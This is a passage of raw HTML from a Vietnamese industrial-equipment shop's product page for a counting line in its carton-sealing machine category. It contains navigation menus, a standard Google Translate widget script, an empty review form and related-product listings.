	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://asctechvietnam.com/danh-muc-san-pham/tu-van-thiet-ke-cai-tien/">Tư vấn thiết kế cải tiến</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://asctechvietnam.com/danh-muc-san-pham/canh-tay-robot/">Cánh tay robot</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 menu-item-design-default has-dropdown"><a href="https://asctechvietnam.com/tin-tuc-goc-ky-thuat/" class="nav-top-link">Tin tức – Góc kỹ thuật<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asctechvietnam.com/chuyen-muc/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://asctechvietnam.com/chuyen-muc/giai-phap-cong-nghe/">Giải pháp công nghệ</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asctechvietnam.com/chuyen-muc/goc-ky-thuat/">Góc kỹ thuật</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 menu-item-design-default"><a href="https://asctechvietnam.com/chuyen-muc/video/" class="nav-top-link">Video</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269 menu-item-design-default has-dropdown"><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/" class="nav-top-link">Chính sách Bán hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 menu-item-design-default"><a href="https://asctechvietnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="English" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/vi.png" height="24" width="24" alt="Vietnamese" /></a></li><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://asctechvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-133" class="product type-product post-133 status-publish first instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page">

			<section class="section" id="section_2077335628">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small"  id="row-742107634">


	<div id="col-133189363" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://asctechvietnam.com">Home</a> <span class="divider">&#47;</span> <a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/">Máy đóng thùng carton</a></nav></div>


		</div>
			</div>

	

</div>
<div class="row row-small"  id="row-159172085">


	<div id="col-17316139" class="col medium-9 small-12 large-9"  >
		<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-760855845">


	<div id="col-1852243640" class="col medium-7 small-12 large-7"  >
		<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg"><img width="520" height="390" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20520%20390%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" loading="lazy" title="1-kiem-dem" data-caption="" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg" data-large_image="https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg" data-large_image_width="520" data-large_image_height="390" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem.jpg 520w, https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem-300x225.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/1-kiem-dem-64x48.jpg 64w" sizes="(max-width: 520px) 100vw, 520px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>




		</div>
			</div>

	

	<div id="col-981399320" class="col medium-5 small-12 large-5"  >
		<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Dây chuyền kiểm đếm</h1>

	<div class="is-divider small"></div>
</div>

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></p>
</div>
</div>



<div class="add-to-cart-container form-normal is-normal"></div>

<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/" rel="tag">Máy đóng thùng carton</a></span>
	
	
</div>



		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-349998022" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">HỖ TRỢ TƯ VẤN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="row row-collapse hotrotuvan"  id="row-292947455">


	<div id="col-502059252" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			


	<a class="plain" href="tel:0867682760"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone-1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>0867 682 760</h5>
<p>Hotline</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0867682760" target="_blank" rel="noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/zl.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Zalo</h5>
<p>Chăm sóc & tư vấn</p>

		</div>
	</div>
	</a>
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/fb.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Messenger</h5>
<p>Hỗ trợ khách hàng</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div></div></aside><aside id="text-2" class="widget widget_text"><span class="widget-title shop-sidebar">CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></p>
<p><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></p>
</div>
		</aside></ul>


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_2077335628 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section" id="section_1782333015">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small"  id="row-152369394">


	<div id="col-1127706020" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Dây chuyền kiểm đếm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/day-chuyen-kiem-dem/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asctechvietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>




	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-114 status-publish instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/day-truyen-dong-goi-tu-dong/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/dong-goi-tu-dong-jpg-20190426091123OllzwnoUW-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/dong-goi-tu-dong-jpg-20190426091123OllzwnoUW-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/dong-goi-tu-dong-jpg-20190426091123OllzwnoUW-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/dong-goi-tu-dong-jpg-20190426091123OllzwnoUW-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/day-truyen-dong-goi-tu-dong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dây truyền đóng gói tự động</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
					</p>
				</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-331 status-publish instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi-thung-carton/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi-thung-carton/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dây chuyền đóng gói thùng carton</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
			Dây chuyền đóng gói thùng carton mở ra, đóng gói và niêm phong thùng carton đầy chai thủy tinh và nhựa thông thường hoặc phẳng. Máy đóng gói thùng carton này được sử dụng để đóng gói thực phẩm, đồ uống, thuốc, mỹ phẩm, phân bón và hóa chất. 1. Máy mở, đóng gói và niêm [...]		</p>
				</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/may-dong-dai-pallet/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/3-pallet-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/3-pallet-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/3-pallet-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/3-pallet-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/may-dong-dai-pallet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy đóng đai pallet</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
					</p>
				</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-120 status-publish first instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/may-cap-dan-thung-carton/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/1-may-dong-thung-1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/1-may-dong-thung-1-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/1-may-dong-thung-1-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/1-may-dong-thung-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/may-cap-dan-thung-carton/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy cấp &#038; dán thùng carton</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
					</p>
				</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-118 status-publish instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/may-dong-dai-tu-dong/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/2-may-dong-dai-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/2-may-dong-dai-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/2-may-dong-dai-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/2-may-dong-dai-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/may-dong-dai-tu-dong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy đóng đai tự động</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
					</p>
				</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-125 status-publish instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/may-dong-dai-thung-tu-dong/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/4-dong-dai-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/may-dong-dai-thung-tu-dong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy đóng đai thùng tự động</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
					</p>
				</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-116 status-publish last instock product_cat-may-dong-thung-carton has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/Day-chuyen-dong-goi-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/Day-chuyen-dong-goi-300x300.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/Day-chuyen-dong-goi-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/Day-chuyen-dong-goi-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">DÂY CHUYỀN ĐÓNG GÓI</a></p></div><div class="price-wrapper">
	<span class="price"><a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></span>
</div>		<p class="box-excerpt is-small">
					</p>
				</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	


		</div>
			</div>

	

	<div id="col-1515964413" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >SẢN PHẨM NỔI BẬT</span><b></b></h3></div>

<ul class="product_list_widget">
                  <li>
	<a href="https://asctechvietnam.com/san-pham/cam-kep/" title="cam kẹp">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">cam kẹp</span>
	</a>
